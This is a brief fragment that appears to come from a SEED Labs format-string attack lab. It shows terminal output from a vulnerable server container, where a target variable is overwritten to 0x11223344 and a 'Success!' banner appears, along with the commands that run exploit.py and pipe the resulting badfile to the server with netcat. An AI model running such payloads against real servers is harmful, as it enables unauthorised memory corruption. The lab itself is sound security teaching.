 able's value (after):  0x11223344
server-10.9.0.5 | total 772
server-10.9.0.5 | -rw------- 1 root root 319488 Apr 21 04:24 c
ore
server-10.9.0.5 | -rwxrwxr-x 1 root root 709340 Apr 20 12:22 f
ormat
server-10.9.0.5 | -rwxrwxr-x 1 root root  17880 Apr 20 12:22 s
erver
server-10.9.0.5 | ===== Success! ======
60
[04/21/22]seed@VM:~/.../attack-code$ ./exploit.py
60
[04/21/22]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.5
 9090
[04/21/22]seed@VM:~/.../attack-code$ ./exploit.py
60
[04/21/22]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.5
 9090
[04/21/22]seed@VM:~/.../attack-code$